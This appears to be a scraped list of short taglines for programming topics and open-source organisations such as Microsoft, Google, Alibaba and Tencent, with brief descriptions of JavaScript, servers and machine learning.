JavaScript (JS) is a lightweight interpreted programming language with first-class functions.
Some thing interesting about web. New door for the world.
A server is a program made to process requests and deliver data to clients.
Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.
Some thing interesting about visualization, use data art
Some thing interesting about game, make everyone happy.
We are working to build community through open source technology. NB: members must have two-factor auth.
Open source projects and samples from Microsoft.
Google ❤️ Open Source for everyone.
Alibaba Open Source for everyone
Data-Driven Documents codes.
China tencent open source team.